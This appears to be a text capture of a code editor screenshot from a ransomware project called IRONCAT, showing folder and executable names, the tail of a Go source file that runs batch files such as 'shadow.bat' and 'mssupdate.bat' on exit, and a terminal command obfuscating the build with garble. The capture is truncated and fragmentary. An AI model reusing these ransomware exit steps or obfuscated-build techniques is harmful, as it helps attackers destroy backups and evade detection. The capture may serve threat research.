 File Edit Selection View Go Run Terminal Help
iaiprv1.2.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.2.... 2, U
IRONCAT-ETERNAL
fluffykitty
goransom
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_20...
old-variation...
iaiprv1.1.exe U
iaiprv1.1.zip U
iaiprv1.2.exe U
iaiprv1.2.go 2, U
iaiprv1.exe
iaiprv1.zip
main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
50
iaiprv1.2.go 2, U
IC-public-release > ironcat_v1_2020 > src > iaiprv1.2.go > main
341
342 }
343
344 }
345
346 cleanExit()
347 defer exec.Command("c:\\Windows\\shadow.bat")
348
349 //defer exec.Command("c:\\Windows\\chtes.bat").Run()
350
351 defer exec.Command("c:\\Windows\\mssupdate.bat").Run()
352
353 //defer exec.Command("c:\\Windows\\netlogin.bat").Run()
354
355 }
356
TERMINAL DEBUG CONSOLE PROBLEMS 6 OUTPUT
pwsh - src
.(*mi3eAjtrDTvl).Close
.(*mi3eAjtrDTvl).Read
.(*tBPzUyptTqtw).RoundTrip
.(*tBPzUyptTqtw).RoundTripErr
.(*fb4cf
-ironcat-data\IRONCAT-ETERNAL\IC-public-release\ironcat_v1_2020\src> garble -tiny -literals -seed=random build -ldfla
-w' iaiprv1.2.go
-ironcat-data\IRONCAT-ETERNAL\IC-public-release\ironcat_v1_2020\src>
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Ln 349, Col 7 Tab Size: 4 UTF-8 LF Go